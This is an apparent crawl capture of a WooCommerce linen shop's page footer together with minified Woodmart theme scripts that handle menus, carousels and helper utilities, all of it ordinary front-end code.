css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-opt-form-underline-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-header-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-footer-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-section-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-owl-carousel-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-instagram-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-info-box-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-mod-nav-menu-label-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-mc4wp-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-scroll-top-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-header-search-fullscreen-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=1745291439' id='woodmart-theme-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=1745291439' id='wd-woocommerce-notices-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/scrollBar.js?ver=1745291439' id='wd-scrollbar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=1745291439' id='wd-header-builder-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=1745291439' id='wd-menu-offsets-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=1745291439' id='wd-menu-setup-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.js?ver=1745291439' id='wd-menu-dropdowns-ajax-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.js?ver=1745291439' id='wd-login-sidebar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=1745291439' id='wd-wishlist-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=1745291439' id='wd-on-remove-from-cart-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/owl.carousel.js?ver=1745291440' id='wd-owl-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.js?ver=1745291440' id='wd-owl-carousel-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=1745291440' id='wd-scroll-top-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=1745291440' id='wd-mobile-navigation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/autocomplete.js?ver=1745291440' id='wd-autocomplete-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.js?ver=1745291440' id='wd-ajax-search-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=1745291441' id='wd-cart-widget-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBanner.js?ver=1745291441' id='wd-header-banner-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.js?ver=1745291441' id='wd-search-full-screen-js' defer></script>
<script data-minify="1" type='text/javascript' defer src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1745291441' id='mc4wp-forms-api-js'></script>
    <script type="rocketlazyloadscript">
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769681203 -->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.js?ver=1745291439
body_size: 269
content:
(function($){woodmartThemeModule.menuDropdownsAJAX=function(){woodmartThemeModule.$body.on('mousemove',function(){$('.menu').has('.dropdown-load-ajax').each(function(){var $menu=$(this);if($menu.hasClass('dropdowns-loading')||$menu.hasClass('dropdowns-loaded')){return}
loadDropdowns($menu)})});function loadDropdowns($menu){$menu.addClass('dropdowns-loading');var storageKey=woodmart_settings.menu_storage_key+'_'+$menu.attr('id');var storedData=!1;var $items=$menu.find('.dropdown-load-ajax'),ids=[];$items.each(function(){ids.push($(this).find('.dropdown-html-placeholder').data('id'))});if(woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage){var unparsedData=localStorage.getItem(storageKey);try{storedData=JSON.parse(unparsedData)}catch(e){console.log('cant parse Json',e)}}
if(storedData){renderResults(storedData)}else{$.ajax({url:woodmart_settings.ajaxurl,data:{action:'woodmart_load_html_dropdowns',ids:ids},dataType:'json',method:'POST',success:function(response){if(response.status==='success'){renderResults(response.data);if(woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage){localStorage.setItem(storageKey,JSON.stringify(response.data))}}else{console.log('loading html dropdowns returns wrong data - ',response.message)}},error:function(){console.log('loading html dropdowns ajax error')}})}
function renderResults(data){Object.keys(data).forEach(function(id){woodmartThemeModule.removeDuplicatedStylesFromHTML(data[id],function(html){$menu.find('[data-id="'+id+'"]').replaceWith(html);$menu.addClass('dropdowns-loaded');setTimeout(function(){$menu.removeClass('dropdowns-loading')},1000)})});woodmartThemeModule.$document.trigger('wdLoadDropdownsSuccess')}}};$(document).ready(function(){woodmartThemeModule.menuDropdownsAJAX()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=1745291439
body_size: 1314
content:
var woodmartThemeModule={};(function($){woodmartThemeModule.supports_html5_storage=!1;try{woodmartThemeModule.supports_html5_storage=('sessionStorage' in window&&window.sessionStorage!==null);window.sessionStorage.setItem('wd','test');window.sessionStorage.removeItem('wd')}catch(err){woodmartThemeModule.supports_html5_storage=!1}
woodmartThemeModule.$window=$(window);woodmartThemeModule.$document=$(document);woodmartThemeModule.$body=$('body');woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width();woodmartThemeModule.removeURLParameter=function(url,parameter){var urlParts=url.split('?');if(urlParts.length>=2){var prefix=encodeURIComponent(parameter)+'=';var pars=urlParts[1].split(/[&;]/g);for(var i=pars.length;i-->0;){if(pars[i].lastIndexOf(prefix,0)!==-1){pars.splice(i,1)}}
return urlParts[0]+(pars.length>0?'?'+pars.join('&'):'')}
return url};woodmartThemeModule.removeDuplicatedStylesFromHTML=function(html,callback){var $data=$('<div class="temp-wrapper"></div>').append(html);var $links=$data.find('link');var counter=0;var timeout=!1;if(0===$links.length||'yes'===woodmart_settings.combined_css){callback(html);return}
setTimeout(function(){if(counter<=$links.length&&!timeout){callback($($data.html()));timeout=!0}},500);$links.each(function(){if($(this).attr('id').indexOf('theme_settings_')!==-1){$('head').find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove()}});$links.each(function(){var $link=$(this);var id=$link.attr('id');var href=$link.attr('href');var isThemeSettings=id.indexOf('theme_settings_')!==-1;var isThemeSettingsDefault=id.indexOf('theme_settings_default')!==-1;$link.remove();if('undefined'===typeof woodmart_page_css[id]&&!isThemeSettingsDefault){$('head').append($link.on('load',function(){counter++;if(!isThemeSettings){woodmart_page_css[id]=href}
if(counter>=$links.length&&!timeout){callback($($data.html()));timeout=!0}}))}else{counter++;if(counter>=$links.length&&!timeout){callback($($data.html()));timeout=!0}}})};woodmartThemeModule.debounce=function(func,wait,immediate){var timeout;return function(){var context=this;var args=arguments;var later=function(){timeout=null;if(!immediate){func.apply(context,args)}};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow){func.apply(context,args)}}};woodmartThemeModule.wdElementorAddAction=function(name,callback){woodmartThemeModule.$window.on('elementor/frontend/init',function(){if(!elementorFrontend.isEditMode()){return}
elementorFrontend.hooks.addAction(name,callback)})};woodmartThemeModule.wdElementorAddAction('frontend/element_ready/section',function($wrapper){$wrapper.removeClass('wd-animated');$wrapper.data('wd-waypoint','');$wrapper.removeClass('wd-anim-ready');woodmartThemeModule.$document.trigger('wdElementorSectionReady')});woodmartThemeModule.wdElementorAddAction('frontend/element_ready/global',function($wrapper){if($wrapper.attr('style')&&$wrapper.attr('style').indexOf('transform:translate3d')===0&&!$wrapper.hasClass('wd-parallax-on-scroll')){$wrapper.attr('style','')}
$wrapper.removeClass('wd-animated');$wrapper.data('wd-waypoint','');$wrapper.removeClass('wd-anim-ready');woodmartThemeModule.$document.trigger('wdElementorGlobalReady')});woodmartThemeModule.wdElementorAddAction('frontend/element_ready/column',function($wrapper){if($wrapper.attr('style')&&$wrapper.attr('style').indexOf('transform:translate3d')===0&&!$wrapper.hasClass('wd-parallax-on-scroll')){$wrapper.attr('style','')}
$wrapper.removeClass('wd-animated');$wrapper.data('wd-waypoint','');$wrapper.removeClass('wd-anim-ready');setTimeout(function(){woodmartThemeModule.$document.trigger('wdElementorColumnReady')},100)});woodmartThemeModule.setupMainCarouselArg=function(){woodmartThemeModule.$mainCarouselWrapper=$('.woocommerce-product-gallery');var items=1;if(woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered')||woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-carousel_two_columns')){items=2}
woodmartThemeModule.mainCarouselArg={rtl:woodmartThemeModule.$body.hasClass('rtl'),items:items,autoplay:woodmart_settings.product_slider_autoplay,autoplayTimeout:3000,loop:woodmart_settings.product_slider_autoplay,center:woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered'),startPosition:woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered')?woodmart_settings.centered_gallery_start:0,dots:woodmart_settings.product_slider_dots==='yes',nav:!0,autoHeight:woodmart_settings.product_slider_auto_height==='yes',navText:!1,navClass:['owl-prev wd-btn-arrow','owl-next wd-btn-arrow']}}
woodmartThemeModule.shopLoadMoreBtn='.wd-products-load-more.load-on-scroll';woodmartThemeModule.$window.on('elementor/frontend/init',function(){if(!elementorFrontend.isEditMode()){return}
if('enabled'===woodmart_settings.elementor_no_gap){elementorFrontend.hooks.addAction('frontend/element_ready/section',function($wrapper){var cid=$wrapper.data('model-cid');if(typeof elementorFrontend.config.elements.data[cid]!=='undefined'){var size=elementorFrontend.config.elements.data[cid].attributes.content_width.size;if(!size){$wrapper.addClass('wd-negative-gap')}}});elementor.channels.editor.on('change:section',function(view){var changed=view.elementSettingsModel.changed;if(typeof changed.content_width!=='undefined'){var sectionId=view._parent.model.id;var $section=$('.elementor-element-'+sectionId);var size=changed.content_width.size;if(size){$section.removeClass('wd-negative-gap')}else{$section.addClass('wd-negative-gap')}}})}});woodmartThemeModule.$window.on('load',function(){$('.wd-preloader').delay(parseInt(woodmart_settings.preloader_delay)).addClass('preloader-hide');$('.wd-preloader-style').remove();setTimeout(function(){$('.wd-preloader').remove()},200)})})(jQuery);window.onload=function(){var events=['keydown','scroll','mouseover','touchmove','touchstart','mousedown','mousemove'];var triggerListener=function(e){jQuery(window).trigger('wdEventStarted');removeListener()};var removeListener=function(){events.forEach(function(eventName){window.removeEventListener(eventName,triggerListener)})};var addListener=function(eventName){window.addEventListener(eventName,triggerListener)};events.forEach(function(eventName){addListener(eventName)})}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.js?ver=1745291440
body_size: 633
content:
(function($){woodmartThemeModule.$document.on('wdInstagramAjaxSuccess wdLoadDropdownsSuccess wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdShopPageInit wdRecentlyViewedProductLoaded',function(){woodmartThemeModule.owlCarouselInit()});$.each(['frontend/element_ready/wd_products.default','frontend/element_ready/wd_products_tabs.default','frontend/element_ready/wd_product_categories.default','frontend/element_ready/wd_products_brands.default','frontend/element_ready/wd_blog.default','frontend/element_ready/wd_portfolio.default','frontend/element_ready/wd_images_gallery.default','frontend/element_ready/wd_product_categories.default','frontend/element_ready/wd_banner_carousel.default','frontend/element_ready/wd_infobox_carousel.default','frontend/element_ready/wd_instagram.default','frontend/element_ready/wd_testimonials.default'],function(index,value){woodmartThemeModule.wdElementorAddAction(value,function(){woodmartThemeModule.owlCarouselInit()})});woodmartThemeModule.owlCarouselInit=function(){$('[data-owl-carousel]:not(.scroll-init):not(.wd-slider-wrapper)').each(function(){owlInit($(this))});if(typeof($.fn.waypoint)!='undefined'){$('[data-owl-carousel].scroll-init:not(.wd-slider-wrapper)').waypoint(function(){var $this=$($(this)[0].element);owlInit($this)},{offset:'100%'})}
function owlInit($this){var $owl=$this.find('.owl-carousel');if(woodmartThemeModule.windowWidth<=1024&&$this.hasClass('disable-owl-mobile')||$owl.hasClass('owl-loaded')){return}
var options={rtl:woodmartThemeModule.$body.hasClass('rtl'),items:$this.data('desktop')?$this.data('desktop'):1,responsive:{1025:{items:$this.data('desktop')?$this.data('desktop'):1},769:{items:$this.data('tablet_landscape')?$this.data('tablet_landscape'):1},577:{items:$this.data('tablet')?$this.data('tablet'):1},0:{items:$this.data('mobile')?$this.data('mobile'):1}},autoplay:$this.data('autoplay')==='yes',autoplayHoverPause:$this.data('autoplay')==='yes',autoplayTimeout:$this.data('speed')?$this.data('speed'):5000,dots:$this.data('hide_pagination_control')!=='yes',nav:$this.data('hide_prev_next_buttons')!=='yes',autoHeight:$this.data('autoheight')==='yes',slideBy:typeof $this.data('scroll_per_page')!=='undefined'?1:'page',navText:!1,navClass:['owl-prev wd-btn-arrow','owl-next wd-btn-arrow'],center:$this.data('center_mode')==='yes',loop:$this.data('wrap')==='yes',dragEndSpeed:$this.data('dragendspeed')?$this.data('dragendspeed'):200};if($this.data('sliding_speed')){options.smartSpeed=$this.data('sliding_speed');options.dragEndSpeed=$this.data('sliding_speed')}
if($this.data('animation')){options.animateOut=$this.data('animation');options.mouseDrag=!0}
function determinePseudoActive(){var id=$owl.find('.owl-item.active').find('.wd-slide').attr('id');var $els=$owl.find('[id="'+id+'"]');$owl.find('.owl-item.pseudo-active').removeClass('pseudo-active');$els.each(function(){var $this=$(this);if(!$this.parent().hasClass('active')){$this.parent().addClass('pseudo-active')}})}
if($this.data('content_animation')){determinePseudoActive();options.onTranslated=function(){determinePseudoActive()}}
woodmartThemeModule.$window.on('vc_js',function(){$owl.trigger('refresh.owl.carousel')});$owl.find('link').appendTo('head');$owl.owlCarousel(options);if($this.data('autoheight')==='yes'){$owl.imagesLoaded(function(){$owl.trigger('refresh.owl.carousel')})}}};$(document).ready(function(){woodmartThemeModule.owlCarouselInit()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=1745291439
body_size: 531
content:
(function($){woodmartThemeModule.menuOffsets=function(){var setOffset=function(li){var $dropdown=li.find(' > .wd-dropdown-menu');var dropdownWidth=$dropdown.outerWidth();var dropdownOffset=$dropdown.offset();var toRight;var viewportWidth;var dropdownOffsetRight;$dropdown.attr('style','');if(!dropdownWidth||!dropdownOffset){return}
if($dropdown.hasClass('wd-design-full-width')||$dropdown.hasClass('wd-design-aside')){viewportWidth=woodmartThemeModule.$window.width();if(woodmartThemeModule.$body.hasClass('rtl')){dropdownOffsetRight=viewportWidth-dropdownOffset.left-dropdownWidth;if(dropdownOffsetRight+dropdownWidth>=viewportWidth){toRight=dropdownOffsetRight+dropdownWidth-viewportWidth;$dropdown.css({right:-toRight})}}else{if(dropdownOffset.left+dropdownWidth>=viewportWidth){toRight=dropdownOffset.left+dropdownWidth-viewportWidth;$dropdown.css({left:-toRight})}}}else if($dropdown.hasClass('wd-design-sized')||$dropdown.hasClass('wd-design-default')){viewportWidth=woodmart_settings.site_width;if(woodmartThemeModule.$window.width()<viewportWidth||!viewportWidth||li.parents('.whb-header').hasClass('whb-full-width')){viewportWidth=woodmartThemeModule.$window.width()}
dropdownOffsetRight=viewportWidth-dropdownOffset.left-dropdownWidth;var extraSpace=15;var containerOffset=(woodmartThemeModule.$window.width()-viewportWidth)/2;var dropdownOffsetLeft;if(woodmartThemeModule.$body.hasClass('rtl')){dropdownOffsetLeft=containerOffset+dropdownOffsetRight;if(dropdownOffsetLeft+dropdownWidth>=viewportWidth){toRight=dropdownOffsetLeft+dropdownWidth-viewportWidth;$dropdown.css({right:-toRight-extraSpace})}}else{dropdownOffsetLeft=dropdownOffset.left-containerOffset;if(dropdownOffsetLeft+dropdownWidth>=viewportWidth){toRight=dropdownOffsetLeft+dropdownWidth-viewportWidth;$dropdown.css({left:-toRight-extraSpace})}}}};$('.wd-header-main-nav ul.menu > li, .wd-header-secondary-nav ul.menu > li, .widget_nav_mega_menu ul.menu:not(.wd-nav-vertical) > li, .wd-header-main-nav .wd-dropdown.wd-design-aside ul > li').each(function(){var $menu=$(this);if($menu.hasClass('menu-item')){$menu=$(this).parent()}
function recalc(){if($menu.hasClass('wd-offsets-calculated')){return}
$menu.find(' > .menu-item-has-children').each(function(){setOffset($(this))});woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');$menu.addClass('wd-offsets-calculated')}
$menu.on('mouseenter mousemove',function(){recalc()});woodmartThemeModule.$window.on('wdHeaderBuilderStickyChanged',recalc);if('yes'===woodmart_settings.clear_menu_offsets_on_resize){setTimeout(function(){woodmartThemeModule.$window.on('resize',woodmartThemeModule.debounce(function(){$menu.removeClass('wd-offsets-calculated');$menu.find(' > .menu-item-has-children > .wd-dropdown-menu').attr('style','')},300))},2000)}})};woodmartThemeModule.menuDropdownAside=function(){$('.wd-nav .wd-design-aside, .wd-header-cats.wd-open-dropdown .wd-nav').each(function(){var $links=$(this).find('.menu-item');if(!$links.length){return}
var $firstLink=$links.first();if(!$firstLink.hasClass('menu-item-has-children')){$firstLink.parents('.wd-sub-menu-wrapp').addClass('wd-empty-item')}
$firstLink.addClass('wd-opened').find('.wd-dropdown').addClass('wd-opened');$links.on('mouseover',function(){var $this=$(this);var $wrap=$this.parents('.wd-sub-menu-wrapp');if($this.hasClass('wd-opened')){return}
if($this.hasClass('item-level-1')){if(!$this.hasClass('menu-item-has-children')){$wrap.addClass('wd-empty-item')}else{$wrap.removeClass('wd-empty-item')}}
$this.siblings().removeClass('wd-opened').find('.wd-dropdown').removeClass('wd-opened');$this.addClass('wd-opened').find('.wd-dropdown').addClass('wd-opened')})})}
woodmartThemeModule.$window.on('wdEventStarted',function(){woodmartThemeModule.menuDropdownAside();woodmartThemeModule.menuOffsets()})})(jQuery)